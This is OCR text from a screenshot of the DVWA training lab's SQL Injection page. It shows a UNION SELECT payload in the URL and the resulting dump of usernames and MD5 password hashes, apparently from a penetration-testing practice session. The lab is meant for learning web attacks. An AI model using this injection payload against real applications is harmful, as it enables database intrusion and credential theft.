 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
basic php pop up - Googl
MD5 reverse for e99a18
192.168.1.114/dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+user%2C+password+FROM+users&Submit=Submit#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT user, password FROM users
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1 UNION SELECT user, password FROM users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users
First name: user
Surname: ee11cbb19052e40b07aac0ca060c23ee
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8